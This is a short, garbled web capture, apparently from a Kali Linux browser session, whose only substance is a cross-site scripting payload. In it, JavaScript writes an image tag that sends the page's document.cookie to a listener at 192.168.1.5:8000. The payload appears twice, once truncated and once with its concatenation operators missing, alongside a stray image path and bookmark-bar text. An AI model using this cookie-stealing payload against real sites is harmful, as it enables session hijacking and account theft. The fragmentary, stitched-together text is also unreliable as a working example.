 168.1.5:8000/?'+document.cookie+'"/>');</script>
Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB
document.write('<img src="http://192.168.1.5:8000/?' document.cookie '"/>');</div>